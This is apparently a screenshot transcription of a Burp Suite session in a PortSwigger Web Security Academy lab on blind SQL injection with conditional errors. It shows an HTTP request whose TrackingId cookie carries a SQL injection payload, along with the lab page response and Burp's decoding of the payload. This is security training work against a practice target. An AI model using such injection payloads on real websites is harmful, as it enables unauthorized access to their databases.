 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%22 HTTP/2
2 Host: 0a5e00e10409b9e880881765002c00a0.web-security-academy.net
3 Cookie: TrackingId=
2zXJa4vF5wRlHkUM'%20AND%20(Select%20'1'%20from%20dual)%20%3d%20'1;
session=h1BJdut19B76Q8UJtCR3J70QJhLaoVw1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts"
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
Inspector
Selection 6
Selected text
2zXJa4vF5wRlHkUM'%20AND%20(Select%20'1'%20from%20dual)%20%3
'1
Decoded from: URL encoding
2zXJa4vF5wRlHkUM' AND (Select '1' from dual) = '1
Cancel Apply ch
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 1
Response Headers